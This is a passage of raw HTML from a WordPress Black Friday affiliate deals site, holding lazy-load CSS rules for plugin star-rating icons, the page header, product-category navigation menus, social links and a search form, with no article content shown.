url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v4-active.svg');}","hash":"92a5c330-7d16-44fe-8faa-912e96da7d63","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v4-active.svg"},{"selector":".aawp-star-rating--v5","style":".aawp-star-rating--v5{--wpr-bg-78cf8117-1c1e-4944-b614-6dcbd0e749d4: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v5.svg');}","hash":"78cf8117-1c1e-4944-b614-6dcbd0e749d4","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v5.svg"},{"selector":".aawp-star-rating--v5>span","style":".aawp-star-rating--v5>span{--wpr-bg-d01846ef-77ef-47b9-be86-c8b866633928: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v5-active.svg');}","hash":"d01846ef-77ef-47b9-be86-c8b866633928","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v5-active.svg"},{"selector":".aawp-star-rating--v6","style":".aawp-star-rating--v6{--wpr-bg-3e8763f1-023c-42d5-9e13-e509425e8f0e: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v6.svg');}","hash":"3e8763f1-023c-42d5-9e13-e509425e8f0e","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v6.svg"},{"selector":".aawp-star-rating--v6>span","style":".aawp-star-rating--v6>span{--wpr-bg-4a5d3240-5746-4b4c-991e-e0796707a581: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v6-active.svg');}","hash":"4a5d3240-5746-4b4c-991e-e0796707a581","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v6-active.svg"},{"selector":".aawp-star-rating--v7","style":".aawp-star-rating--v7{--wpr-bg-3231f737-2c17-4032-9258-aa08b8926949: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v7.svg');}","hash":"3231f737-2c17-4032-9258-aa08b8926949","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v7.svg"},{"selector":".aawp-star-rating--v7>span","style":".aawp-star-rating--v7>span{--wpr-bg-d5d2f11f-0a48-4c55-bfdf-258b72578d79: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v7-active.svg');}","hash":"d5d2f11f-0a48-4c55-bfdf-258b72578d79","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v7-active.svg"},{"selector":".aawp-star-rating--wayl","style":".aawp-star-rating--wayl{--wpr-bg-9a3eabe4-e25f-4a24-b83c-75999ea51376: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/wayl.svg');}","hash":"9a3eabe4-e25f-4a24-b83c-75999ea51376","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/wayl.svg"},{"selector":".aawp-star-rating--wayl>span","style":".aawp-star-rating--wayl>span{--wpr-bg-779231f5-9e58-4982-a966-0b703f456809: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/wayl-active.svg');}","hash":"779231f5-9e58-4982-a966-0b703f456809","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/wayl-active.svg"},{"selector":".aawp .aawp-product--horizontal.aawp-product--style-dark .aawp-star-rating--wayl","style":".aawp .aawp-product--horizontal.aawp-product--style-dark .aawp-star-rating--wayl{--wpr-bg-b604cd24-5f02-40f4-aeec-4df9bd9628e0: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted.svg');}","hash":"b604cd24-5f02-40f4-aeec-4df9bd9628e0","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted.svg"},{"selector":".aawp .aawp-product--horizontal.aawp-product--style-dark .aawp-star-rating--wayl>span","style":".aawp .aawp-product--horizontal.aawp-product--style-dark .aawp-star-rating--wayl>span{--wpr-bg-c9f739d1-66cd-470d-ac1b-2fc8c43083ff: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted-active.svg');}","hash":"c9f739d1-66cd-470d-ac1b-2fc8c43083ff","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted-active.svg"},{"selector":".aawp .aawp-product--horizontal.aawp-product--style-wayl .aawp-star-rating--wayl","style":".aawp .aawp-product--horizontal.aawp-product--style-wayl .aawp-star-rating--wayl{--wpr-bg-88389cf3-08af-45d8-8ca6-9d44b00a8615: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted.svg');}","hash":"88389cf3-08af-45d8-8ca6-9d44b00a8615","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted.svg"},{"selector":".aawp .aawp-product--horizontal.aawp-product--style-wayl .aawp-star-rating--wayl>span","style":".aawp .aawp-product--horizontal.aawp-product--style-wayl .aawp-star-rating--wayl>span{--wpr-bg-6a9c61b2-fdbf-4ab5-8de6-6ae5e4e38bde: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted-active.svg');}","hash":"6a9c61b2-fdbf-4ab5-8de6-6ae5e4e38bde","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted-active.svg"},{"selector":".aawp .aawp-product--widget-vertical.aawp-product--style-dark .aawp-star-rating--wayl","style":".aawp .aawp-product--widget-vertical.aawp-product--style-dark .aawp-star-rating--wayl{--wpr-bg-f36a29a0-8af1-4374-8cdf-dfcad4d826a0: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted.svg');}","hash":"f36a29a0-8af1-4374-8cdf-dfcad4d826a0","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted.svg"},{"selector":".aawp .aawp-product--widget-vertical.aawp-product--style-dark .aawp-star-rating--wayl>span","style":".aawp .aawp-product--widget-vertical.aawp-product--style-dark .aawp-star-rating--wayl>span{--wpr-bg-98ba72d8-85b5-407e-875e-ced367b3e62c: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted-active.svg');}","hash":"98ba72d8-85b5-407e-875e-ced367b3e62c","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted-active.svg"},{"selector":".aawp .aawp-product--widget-vertical.aawp-product--style-wayl .aawp-star-rating--wayl","style":".aawp .aawp-product--widget-vertical.aawp-product--style-wayl .aawp-star-rating--wayl{--wpr-bg-b32e73dc-c281-4b96-945d-6c8374fd383a: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted.svg');}","hash":"b32e73dc-c281-4b96-945d-6c8374fd383a","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted.svg"},{"selector":".aawp .aawp-product--widget-vertical.aawp-product--style-wayl .aawp-star-rating--wayl>span","style":".aawp .aawp-product--widget-vertical.aawp-product--style-wayl .aawp-star-rating--wayl>span{--wpr-bg-aaab8f51-7168-4878-aee4-3676fef7104e: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted-active.svg');}","hash":"aaab8f51-7168-4878-aee4-3676fef7104e","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted-active.svg"},{"selector":".aawp .aawp-check-premium,.aawp-check-premium","style":".aawp .aawp-check-premium,.aawp-check-premium{--wpr-bg-5e92ffe8-5999-4c7d-8d14-27afa83a7ec9: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/icon-check-premium.png');}","hash":"5e92ffe8-5999-4c7d-8d14-27afa83a7ec9","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/icon-check-premium.png"},{"selector":".aawp-link-icon.amazon","style":".aawp-link-icon.amazon{--wpr-bg-b409b2e3-0c6d-4427-b4e5-a833ad5825fe: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/icon-amazon.svg');}","hash":"b409b2e3-0c6d-4427-b4e5-a833ad5825fe","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/icon-amazon.svg"},{"selector":".aawp-link-icon.cart","style":".aawp-link-icon.cart{--wpr-bg-89906b54-ac43-49f6-ac4f-d2443fa31074: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/icon-cart-black.svg');}","hash":"89906b54-ac43-49f6-ac4f-d2443fa31074","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/icon-cart-black.svg"},{"selector":".aawp-link-icon.amazon-logo","style":".aawp-link-icon.amazon-logo{--wpr-bg-9f492bdd-b77e-44f7-8705-cd6d00722bcf: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/icon-amazon-logo.png');}","hash":"9f492bdd-b77e-44f7-8705-cd6d00722bcf","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/icon-amazon-logo.png"},{"selector":".aawp-icon-globe","style":".aawp-icon-globe{--wpr-bg-1dfa120b-171a-4ce7-b262-07ff5a1742bc: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/icon-globe.svg');}","hash":"1dfa120b-171a-4ce7-b262-07ff5a1742bc","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/icon-globe.svg"},{"selector":".aawp-icon-yes","style":".aawp-icon-yes{--wpr-bg-73c65793-59bf-4726-9cb4-aefd9afc5d97: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/icon-yes.svg');}","hash":"73c65793-59bf-4726-9cb4-aefd9afc5d97","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/icon-yes.svg"},{"selector":".aawp-icon-no","style":".aawp-icon-no{--wpr-bg-c761a2f6-f0c5-47c3-a130-275f10d08bcf: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/icon-no.svg');}","hash":"c761a2f6-f0c5-47c3-a130-275f10d08bcf","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/icon-no.svg"},{"selector":".aawp .aawp-product--vertical.aawp-product--style-dark .aawp-star-rating--wayl","style":".aawp .aawp-product--vertical.aawp-product--style-dark .aawp-star-rating--wayl{--wpr-bg-4e2fb77f-ce40-4970-b247-b0f2d47c165b: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted.svg');}","hash":"4e2fb77f-ce40-4970-b247-b0f2d47c165b","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted.svg"},{"selector":".aawp .aawp-product--vertical.aawp-product--style-dark .aawp-star-rating--wayl>span","style":".aawp .aawp-product--vertical.aawp-product--style-dark .aawp-star-rating--wayl>span{--wpr-bg-893ed1b0-f0f7-4cbe-8ce7-97e83cf53fd9: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted-active.svg');}","hash":"893ed1b0-f0f7-4cbe-8ce7-97e83cf53fd9","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted-active.svg"},{"selector":".aawp .aawp-product--vertical.aawp-product--style-wayl .aawp-star-rating--wayl","style":".aawp .aawp-product--vertical.aawp-product--style-wayl .aawp-star-rating--wayl{--wpr-bg-cb3f1181-f270-4026-b4bc-4e5824203db8: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted.svg');}","hash":"cb3f1181-f270-4026-b4bc-4e5824203db8","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted.svg"},{"selector":".aawp .aawp-product--vertical.aawp-product--style-wayl .aawp-star-rating--wayl>span","style":".aawp .aawp-product--vertical.aawp-product--style-wayl .aawp-star-rating--wayl>span{--wpr-bg-52f9d953-9426-4419-b08f-54b3ae27fac7: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted-active.svg');}","hash":"52f9d953-9426-4419-b08f-54b3ae27fac7","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted-active.svg"},{"selector":".aawp .aawp-product--list.aawp-product--style-dark .aawp-star-rating--wayl","style":".aawp .aawp-product--list.aawp-product--style-dark .aawp-star-rating--wayl{--wpr-bg-92450989-a019-4ace-8620-31eba5af8309: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted.svg');}","hash":"92450989-a019-4ace-8620-31eba5af8309","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted.svg"},{"selector":".aawp .aawp-product--list.aawp-product--style-dark .aawp-star-rating--wayl>span","style":".aawp .aawp-product--list.aawp-product--style-dark .aawp-star-rating--wayl>span{--wpr-bg-de19bd93-7f60-47f8-898f-cd391dbf647e: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted-active.svg');}","hash":"de19bd93-7f60-47f8-898f-cd391dbf647e","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted-active.svg"},{"selector":".aawp .aawp-product--list.aawp-product--style-wayl .aawp-star-rating--wayl","style":".aawp .aawp-product--list.aawp-product--style-wayl .aawp-star-rating--wayl{--wpr-bg-052117d0-6e86-4289-8876-0e88ffd41d15: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted.svg');}","hash":"052117d0-6e86-4289-8876-0e88ffd41d15","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted.svg"},{"selector":".aawp .aawp-product--list.aawp-product--style-wayl .aawp-star-rating--wayl>span","style":".aawp .aawp-product--list.aawp-product--style-wayl .aawp-star-rating--wayl>span{--wpr-bg-cd26dcce-fa6d-49d3-b963-6b122965e1ad: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted-active.svg');}","hash":"cd26dcce-fa6d-49d3-b963-6b122965e1ad","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted-active.svg"},{"selector":".aawp .aawp-product--widget-small.aawp-product--style-dark .aawp-star-rating--wayl","style":".aawp .aawp-product--widget-small.aawp-product--style-dark .aawp-star-rating--wayl{--wpr-bg-a33c5f9c-6978-43d7-b2a0-21836abb8f0f: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted.svg');}","hash":"a33c5f9c-6978-43d7-b2a0-21836abb8f0f","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted.svg"},{"selector":".aawp .aawp-product--widget-small.aawp-product--style-dark .aawp-star-rating--wayl>span","style":".aawp .aawp-product--widget-small.aawp-product--style-dark .aawp-star-rating--wayl>span{--wpr-bg-fe0648f1-dc11-4f1c-bfb6-bbfa4be904bf: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted-active.svg');}","hash":"fe0648f1-dc11-4f1c-bfb6-bbfa4be904bf","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted-active.svg"},{"selector":".aawp .aawp-product--widget-small.aawp-product--style-wayl .aawp-star-rating--wayl","style":".aawp .aawp-product--widget-small.aawp-product--style-wayl .aawp-star-rating--wayl{--wpr-bg-4bc5779f-f268-4543-8fc5-6b722eee2f65: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted.svg');}","hash":"4bc5779f-f268-4543-8fc5-6b722eee2f65","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted.svg"},{"selector":".aawp .aawp-product--widget-small.aawp-product--style-wayl .aawp-star-rating--wayl>span","style":".aawp .aawp-product--widget-small.aawp-product--style-wayl .aawp-star-rating--wayl>span{--wpr-bg-226faa92-4a2c-4d11-9119-873ada2038f3: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted-active.svg');}","hash":"226faa92-4a2c-4d11-9119-873ada2038f3","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted-active.svg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links" /></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1068 single-format-standard wp-theme-fasto aawp-custom has-sidebar">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KCP7DRM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div data-rocket-location-hash="2e534a410933e94bb5150a72e82b8f57" class="overlay"></div>
<div data-rocket-location-hash="eb8b995de712f1c49c7b5ac5c9e106e5" class="site-grid"><!-- start .site-grid -->
<header data-rocket-location-hash="7b7eeffc9bdcce3183be350ca02dfcf1" id="theme-header" role="banner"><!-- header#theme-header -->

		<div data-rocket-location-hash="9ea3e623076ff470d4f4bc49c57bd65f" class="logo">
						<h1 class="site-title"><a href="https://blackfridaydealr.com/" rel="home">Black Friday Deals</a></h1>
			<p class="site-description"></p>
		</div>
		
		<nav class="primary" id="primary" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"  aria-label="Primary Menu">
			
			<button class="mobile-menu-icon mobile-trigger mobile-trigger--slider" aria-label="Open mobile menu aria-controls="primary" aria-expanded="false">		  
				<span class="mobile-trigger-box">
					<span class="mobile-trigger-inner"></span>
					<span class="screen-reader-text">Menu</span>
				</span>
			</button>
		
		<ul id="primary" class="menu"><li id="menu-item-2556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2556"><a href="https://blackfridaydealr.com/category/home-and-kitchen/">Home and Kitchen</a></li>
<li id="menu-item-6094" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-6094"><a href="https://blackfridaydealr.com/category/black-friday-deals/">BLACK FRIDAY DEALS</a>
<ul class="sub-menu">
	<li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://blackfridaydealr.com/category/black-friday-deals/watches/">Watches</a></li>
	<li id="menu-item-2557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2557"><a href="https://blackfridaydealr.com/category/headphone/">Headphone</a></li>
	<li id="menu-item-2558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2558"><a href="https://blackfridaydealr.com/category/camera/">Camera</a></li>
	<li id="menu-item-5534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5534"><a href="https://blackfridaydealr.com/category/television/">Television</a></li>
	<li id="menu-item-5537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5537"><a href="https://blackfridaydealr.com/category/playing/">Playing</a></li>
</ul>
</li>
<li id="menu-item-2551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2551"><a href="https://blackfridaydealr.com/category/electronics/">Electronics</a>
<ul class="sub-menu">
	<li id="menu-item-2554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2554"><a href="https://blackfridaydealr.com/category/computer/">Computer</a>
	<ul class="sub-menu">
		<li id="menu-item-2552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2552"><a href="https://blackfridaydealr.com/category/games/">Games</a></li>
		<li id="menu-item-5566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5566"><a href="https://blackfridaydealr.com/category/computer/mouse/">Mouse</a></li>
		<li id="menu-item-2553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2553"><a href="https://blackfridaydealr.com/category/lap-top/">Lap top</a></li>
		<li id="menu-item-6100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6100"><a href="https://blackfridaydealr.com/category/computer/hard-disk/">Hard Disk</a></li>
		<li id="menu-item-6044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://blackfridaydealr.com/category/computer/printer/">Printer</a></li>
		<li id="menu-item-6050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6050"><a href="https://blackfridaydealr.com/category/computer/projectors/">Projectors</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2559"><a href="https://blackfridaydealr.com/category/playing/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-5555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5555"><a href="https://blackfridaydealr.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-5554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5554"><a href="https://blackfridaydealr.com/category/baby/">Baby</a></li>
	<li id="menu-item-5558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5558"><a href="https://blackfridaydealr.com/category/shoes/">Shoes</a></li>
	<li id="menu-item-5559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5559"><a href="https://blackfridaydealr.com/category/toys/">Toys</a></li>
	<li id="menu-item-5556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5556"><a href="https://blackfridaydealr.com/category/games/">Games</a></li>
	<li id="menu-item-5557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5557"><a href="https://blackfridaydealr.com/category/gym/">Gym</a></li>
</ul>
</li>
<li id="menu-item-2555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2555"><a href="https://blackfridaydealr.com/category/accessories/">Accessories</a></li>
</ul>		
		</nav>
	
		<div data-rocket-location-hash="c6b808de5aa6cd112f2d20dc19c8a425" class="author-social-search">
			<div class="social-and-search">
				<ul>
					<li><a href="https://www.facebook.com/BlackFriday20xx" aria-label="fasto_facebook" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></a></li><li><a href="https://twitter.com/BlackFriday21xx" aria-label="fasto_twitter" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg></a></li><li><a href="https://www.youtube.com/@dealrblackfriday" aria-label="fasto_youtube" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M186.8 202.1l95.2 54.1-95.2 54.1V202.1zM448 80v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V80c0-26.5 21.5-48 48-48h352c26.5 0 48 21.5 48 48zm-42 176.3s0-59.6-7.6-88.2c-4.2-15.8-16.5-28.2-32.2-32.4C337.9 128 224 128 224 128s-113.9 0-142.2 7.7c-15.7 4.2-28 16.6-32.2 32.4-7.6 28.5-7.6 88.2-7.6 88.2s0 59.6 7.6 88.2c4.2 15.8 16.5 27.7 32.2 31.9C110.1 384 224 384 224 384s113.9 0 142.2-7.7c15.7-4.2 28-16.1 32.2-31.9 7.6-28.5 7.6-88.1 7.6-88.1z"/></svg></a></li><li><a href="https://www.pinterest.com/BlackFriday20xx/" aria-label="fasto_pinterest" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></a></li>					<li><a href="#" class="search-trigger" aria-label="Search website"><svg viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></a></li>
				</ul>
			</div>
		</div>
		
		<div data-rocket-location-hash="0bcbe515343f9ef0ce6acc908aa46e6a" class="search-mobile">
			<button class="search-trigger mobile" aria-label="Search website"><svg viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></button>
		</div>
		
	<form role="search"  method="get" id="searchform" class="searchform" action="https://blackfridaydealr.com/">
	<div id="search-form-holder">
		<label for="s" class="screen-reader-text">Search</label> 
		<input type="text" value="" aria-label="Search query" placeholder="Type your search..." name="s" id="s" />
		<input type="submit" value="Search" aria-label="Submit search" placeholder="Type your search..." />
	</div>
</form>	
	
</header><!-- end header#theme-header -->
<div data-rocket-location-hash="1ee23e1a9a4e28312af9541e5da59e0a" class="site-grid-inner"><!-- start .site-grid-inner -->
 <div data-rocket-location-hash="0f3e5bd0ce14296645a4704ff2be16f1" class="fasto-row"><!-- start .fasto-row --> 
